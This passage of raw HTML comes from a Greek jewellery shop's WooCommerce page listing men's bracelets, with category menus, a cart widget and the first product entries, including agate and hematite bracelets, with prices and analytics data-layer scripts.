	<li class="et_pb_menu_page_id-247 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13944"><a href="https://angelobarreta.com/product-category/women/necklaces-en/coins/?lang=en">Coins</a></li>
	<li class="et_pb_menu_page_id-287 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13942"><a href="https://angelobarreta.com/product-category/women/necklaces-en/beads/?lang=en">Beads</a></li>
	<li class="et_pb_menu_page_id-280 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://angelobarreta.com/product-category/women/necklaces-en/shells-en/?lang=en">Shells</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-126 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6871"><a href="https://angelobarreta.com/product-category/women/bracelets-en/?lang=en">Bracelets</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-273 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13883"><a href="https://angelobarreta.com/product-category/women/bracelets-en/gold-plated-en-2/?lang=en">Gold Plated</a></li>
	<li class="et_pb_menu_page_id-271 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13879"><a href="https://angelobarreta.com/product-category/women/bracelets-en/chains-en/?lang=en">Chains</a></li>
	<li class="et_pb_menu_page_id-272 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13889"><a href="https://angelobarreta.com/product-category/women/bracelets-en/silver-plated-en-2/?lang=en">Silver Plated</a></li>
	<li class="et_pb_menu_page_id-270 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13887"><a href="https://angelobarreta.com/product-category/women/bracelets-en/semiprecious-stones-en-2/?lang=en">Semiprecious Stones</a></li>
	<li class="et_pb_menu_page_id-269 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13886"><a href="https://angelobarreta.com/product-category/women/bracelets-en/pearls-en-2/?lang=en">Pearls</a></li>
	<li class="et_pb_menu_page_id-268 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13885"><a href="https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en">Macrame</a></li>
	<li class="et_pb_menu_page_id-267 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13884"><a href="https://angelobarreta.com/product-category/women/bracelets-en/leather/?lang=en">Leather</a></li>
	<li class="et_pb_menu_page_id-266 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13881"><a href="https://angelobarreta.com/product-category/women/bracelets-en/crystals-en-2/?lang=en">Crystals</a></li>
	<li class="et_pb_menu_page_id-265 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13882"><a href="https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en">Eyes</a></li>
	<li class="et_pb_menu_page_id-264 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13880"><a href="https://angelobarreta.com/product-category/women/bracelets-en/coins-en-2/?lang=en">Coins</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13878"><a href="https://angelobarreta.com/product-category/women/bracelets-en/beads-en/?lang=en">Beads</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-120 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6872"><a href="https://angelobarreta.com/product-category/women/earrings-en/?lang=en">Earrings</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-263 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13933"><a href="https://angelobarreta.com/product-category/women/earrings-en/gold-plated-en/?lang=en">Gold Plated</a></li>
	<li class="et_pb_menu_page_id-261 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13938"><a href="https://angelobarreta.com/product-category/women/earrings-en/semiprecious-stones-en/?lang=en">Semiprecious Stones</a></li>
	<li class="et_pb_menu_page_id-262 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13941"><a href="https://angelobarreta.com/product-category/women/earrings-en/silver-plated-en/?lang=en">Silver Plated</a></li>
	<li class="et_pb_menu_page_id-260 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13937"><a href="https://angelobarreta.com/product-category/women/earrings-en/pearls-en/?lang=en">Pearls</a></li>
	<li class="et_pb_menu_page_id-259 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13931"><a href="https://angelobarreta.com/product-category/women/earrings-en/crystals-en/?lang=en">Crystals</a></li>
	<li class="et_pb_menu_page_id-258 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13932"><a href="https://angelobarreta.com/product-category/women/earrings-en/eyes-en/?lang=en">Eyes</a></li>
	<li class="et_pb_menu_page_id-257 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13930"><a href="https://angelobarreta.com/product-category/women/earrings-en/coins-en/?lang=en">Coins</a></li>
	<li class="et_pb_menu_page_id-256 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13936"><a href="https://angelobarreta.com/product-category/women/earrings-en/macrame/?lang=en">Macrame</a></li>
	<li class="et_pb_menu_page_id-255 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13935"><a href="https://angelobarreta.com/product-category/women/earrings-en/long-earrings/?lang=en">Long Earrings</a></li>
	<li class="et_pb_menu_page_id-254 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940"><a href="https://angelobarreta.com/product-category/women/earrings-en/short-earrings/?lang=en">Short Earrings</a></li>
	<li class="et_pb_menu_page_id-275 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13934"><a href="https://angelobarreta.com/product-category/women/earrings-en/hoops/?lang=en">Hoops</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-301 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-24727"><a href="https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en" aria-current="page">Men&#8217;s</a></li>
<li class="et_pb_menu_page_id-6873 menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Wholesale</a></li>
<li class="et_pb_menu_page_id-6860 menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://angelobarreta.com/contact/?lang=en">Contact</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/?lang=en">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				<div class="et_pb_code_inner"><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop-2/?lang=en" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-woman-mobile-english" class="et-menu nav"><li id="menu-item-6879" class="et_pb_menu_page_id-124 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6879"><a href="https://angelobarreta.com/product-category/women/necklaces-en/?lang=en">Necklaces</a>
<ul class="sub-menu">
	<li id="menu-item-14986" class="et_pb_menu_page_id-14986 menu-item menu-item-type-custom menu-item-object-custom menu-item-14986"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"><b>All Necklaces</b></a></li>
	<li id="menu-item-14981" class="et_pb_menu_page_id-219 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14981"><a href="https://angelobarreta.com/product-category/women/necklaces-en/gold-plated/?lang=en">Gold Plated</a></li>
	<li id="menu-item-14977" class="et_pb_menu_page_id-252 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14977"><a href="https://angelobarreta.com/product-category/women/necklaces-en/chains/?lang=en">Chains</a></li>
	<li id="menu-item-14985" class="et_pb_menu_page_id-253 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14985"><a href="https://angelobarreta.com/product-category/women/necklaces-en/silver-plated/?lang=en">Silver Plated</a></li>
	<li id="menu-item-14979" class="et_pb_menu_page_id-251 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14979"><a href="https://angelobarreta.com/product-category/women/necklaces-en/crystals/?lang=en">Crystals</a></li>
	<li id="menu-item-14983" class="et_pb_menu_page_id-250 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14983"><a href="https://angelobarreta.com/product-category/women/necklaces-en/semiprecious-stones/?lang=en">Semiprecious Stones</a></li>
	<li id="menu-item-14982" class="et_pb_menu_page_id-249 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14982"><a href="https://angelobarreta.com/product-category/women/necklaces-en/pearls/?lang=en">Pearls</a></li>
	<li id="menu-item-14980" class="et_pb_menu_page_id-248 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14980"><a href="https://angelobarreta.com/product-category/women/necklaces-en/eyes/?lang=en">Eyes</a></li>
	<li id="menu-item-14984" class="et_pb_menu_page_id-280 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14984"><a href="https://angelobarreta.com/product-category/women/necklaces-en/shells-en/?lang=en">Shells</a></li>
	<li id="menu-item-14978" class="et_pb_menu_page_id-247 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14978"><a href="https://angelobarreta.com/product-category/women/necklaces-en/coins/?lang=en">Coins</a></li>
	<li id="menu-item-14976" class="et_pb_menu_page_id-287 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14976"><a href="https://angelobarreta.com/product-category/women/necklaces-en/beads/?lang=en">Beads</a></li>
</ul>
</li>
<li id="menu-item-6880" class="et_pb_menu_page_id-120 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6880"><a href="https://angelobarreta.com/product-category/women/earrings-en/?lang=en">Earrings</a>
<ul class="sub-menu">
	<li id="menu-item-15012" class="et_pb_menu_page_id-15012 menu-item menu-item-type-custom menu-item-object-custom menu-item-15012"><a href="https://angelobarreta.com/product-category/woman/earrings/"><b>All Earrings</b></a></li>
	<li id="menu-item-15003" class="et_pb_menu_page_id-263 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15003"><a href="https://angelobarreta.com/product-category/women/earrings-en/gold-plated-en/?lang=en">Gold Plated</a></li>
	<li id="menu-item-15011" class="et_pb_menu_page_id-262 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15011"><a href="https://angelobarreta.com/product-category/women/earrings-en/silver-plated-en/?lang=en">Silver Plated</a></li>
	<li id="menu-item-15008" class="et_pb_menu_page_id-261 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15008"><a href="https://angelobarreta.com/product-category/women/earrings-en/semiprecious-stones-en/?lang=en">Semiprecious Stones</a></li>
	<li id="menu-item-15010" class="et_pb_menu_page_id-254 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15010"><a href="https://angelobarreta.com/product-category/women/earrings-en/short-earrings/?lang=en">Short Earrings</a></li>
	<li id="menu-item-15009" class="et_pb_menu_page_id-281 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15009"><a href="https://angelobarreta.com/product-category/women/earrings-en/shells-en-2/?lang=en">Shells</a></li>
	<li id="menu-item-15004" class="et_pb_menu_page_id-275 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15004"><a href="https://angelobarreta.com/product-category/women/earrings-en/hoops/?lang=en">Hoops</a></li>
	<li id="menu-item-15001" class="et_pb_menu_page_id-259 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15001"><a href="https://angelobarreta.com/product-category/women/earrings-en/crystals-en/?lang=en">Crystals</a></li>
	<li id="menu-item-15006" class="et_pb_menu_page_id-256 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15006"><a href="https://angelobarreta.com/product-category/women/earrings-en/macrame/?lang=en">Macrame</a></li>
	<li id="menu-item-15005" class="et_pb_menu_page_id-255 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15005"><a href="https://angelobarreta.com/product-category/women/earrings-en/long-earrings/?lang=en">Long Earrings</a></li>
	<li id="menu-item-15002" class="et_pb_menu_page_id-258 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15002"><a href="https://angelobarreta.com/product-category/women/earrings-en/eyes-en/?lang=en">Eyes</a></li>
	<li id="menu-item-15007" class="et_pb_menu_page_id-260 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15007"><a href="https://angelobarreta.com/product-category/women/earrings-en/pearls-en/?lang=en">Pearls</a></li>
	<li id="menu-item-15000" class="et_pb_menu_page_id-257 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15000"><a href="https://angelobarreta.com/product-category/women/earrings-en/coins-en/?lang=en">Coins</a></li>
</ul>
</li>
<li id="menu-item-6881" class="et_pb_menu_page_id-126 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6881"><a href="https://angelobarreta.com/product-category/women/bracelets-en/?lang=en">Bracelets</a>
<ul class="sub-menu">
	<li id="menu-item-14999" class="et_pb_menu_page_id-14999 menu-item menu-item-type-custom menu-item-object-custom menu-item-14999"><a href="https://angelobarreta.com/product-category/woman/bracelets/"><b>All Bracelets</b></a></li>
	<li id="menu-item-14992" class="et_pb_menu_page_id-273 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14992"><a href="https://angelobarreta.com/product-category/women/bracelets-en/gold-plated-en-2/?lang=en">Gold Plated</a></li>
	<li id="menu-item-14988" class="et_pb_menu_page_id-271 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14988"><a href="https://angelobarreta.com/product-category/women/bracelets-en/chains-en/?lang=en">Chains</a></li>
	<li id="menu-item-14998" class="et_pb_menu_page_id-272 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14998"><a href="https://angelobarreta.com/product-category/women/bracelets-en/silver-plated-en-2/?lang=en">Silver Plated</a></li>
	<li id="menu-item-14996" class="et_pb_menu_page_id-270 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14996"><a href="https://angelobarreta.com/product-category/women/bracelets-en/semiprecious-stones-en-2/?lang=en">Semiprecious Stones</a></li>
	<li id="menu-item-14995" class="et_pb_menu_page_id-269 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14995"><a href="https://angelobarreta.com/product-category/women/bracelets-en/pearls-en-2/?lang=en">Pearls</a></li>
	<li id="menu-item-14994" class="et_pb_menu_page_id-268 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14994"><a href="https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en">Macrame</a></li>
	<li id="menu-item-14993" class="et_pb_menu_page_id-267 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14993"><a href="https://angelobarreta.com/product-category/women/bracelets-en/leather/?lang=en">Leather</a></li>
	<li id="menu-item-14990" class="et_pb_menu_page_id-266 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14990"><a href="https://angelobarreta.com/product-category/women/bracelets-en/crystals-en-2/?lang=en">Crystals</a></li>
	<li id="menu-item-14991" class="et_pb_menu_page_id-265 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14991"><a href="https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en">Eyes</a></li>
	<li id="menu-item-14989" class="et_pb_menu_page_id-264 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14989"><a href="https://angelobarreta.com/product-category/women/bracelets-en/coins-en-2/?lang=en">Coins</a></li>
	<li id="menu-item-14987" class="et_pb_menu_page_id-288 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14987"><a href="https://angelobarreta.com/product-category/women/bracelets-en/beads-en/?lang=en">Beads</a></li>
	<li id="menu-item-14997" class="et_pb_menu_page_id-279 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997"><a href="https://angelobarreta.com/product-category/women/bracelets-en/shells/?lang=en">Shells</a></li>
</ul>
</li>
<li id="menu-item-26171" class="et_pb_menu_page_id-149 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-26171"><a href="https://angelobarreta.com/product-category/men/?lang=en">Men</a></li>
<li id="menu-item-6882" class="et_pb_menu_page_id-6882 menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Wholesale</a></li>
<li id="menu-item-6883" class="et_pb_menu_page_id-6860 menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://angelobarreta.com/contact/?lang=en">Contact</a></li>
<li id="menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-el"><a href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/"><img
            class="wpml-ls-flag"
            src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en"><a href="https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en"><img
            class="wpml-ls-flag"
            src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/?lang=en">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-secondary-desktop-english" class="et-menu nav"><li class="logariasmos et_pb_menu_page_id-7991 menu-item menu-item-type-custom menu-item-object-custom menu-item-7991"><a href="http://angelobarreta.com/my-account-2/?lang=en">|</a></li>
<li class="agapimena et_pb_menu_page_id-6875 menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="http://angelobarreta.com/favorites/?lang=en">|</a></li>
<li class="menu-item wpml-ls-slot-22 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-22-el"><a href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/"><img
            class="wpml-ls-flag"
            src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></a></li>
<li class="menu-item wpmenucart wpmenucartli wpmenucart-display-standard menu-item empty" style="">
	
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop-2/?lang=en" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	
</li></ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_header  et_pb_text_align_center et_pb_text_align_left-tablet et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Tηλ. Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_shop et_pb_shop_0_tb_body  et_pb_text_align_center" data-icon="&#x55;" data-shortcode_index="0">
				
				
				<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;18 of 49 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="en" /></form>
<ul class="products columns-3">
<li class="product type-product post-24336 status-publish first instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en product_tag-silver-pl-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/black-agate-bracelet-with-fish/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B9791PR00550-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Black agate bracelet with fish"></div></div><h2 class="woocommerce-loop-product__title">Black agate bracelet with fish</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24336" data-product_sku="Β9791" aria-label="Add &ldquo;Black agate bracelet with fish&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24336">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24336] = {"id":"24336","sku":"Β9791","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24336","sku":"Β9791","gpf":"woocommerce_gpf_24336","gla":"gla_24336"},"is_variable":false,"type":"simple","name":"Black agate bracelet with fish","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24336]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24336  wishlist-fragment on-first-load" data-fragment-ref="24336" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24336,&quot;parent_product_id&quot;:24336,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24249 status-publish instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/hematite-beads-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0481PR00700-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0481PR00700-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0481PR00700-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με χάντρες "></div></div><h2 class="woocommerce-loop-product__title">Hematite beads bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24249" data-product_sku="B0481" aria-label="Add &ldquo;Hematite beads bracelet&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24249">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24249] = {"id":"24249","sku":"B0481","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24249","sku":"B0481","gpf":"woocommerce_gpf_24249","gla":"gla_24249"},"is_variable":false,"type":"simple","name":"Hematite beads bracelet","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24249]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24249  wishlist-fragment on-first-load" data-fragment-ref="24249" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24249,&quot;parent_product_id&quot;:24249,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24351 status-publish last instock product_cat-bracelets-with-stones product_cat-men product_tag-24k-gold-plating-en product_tag-semi-precious-stones-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
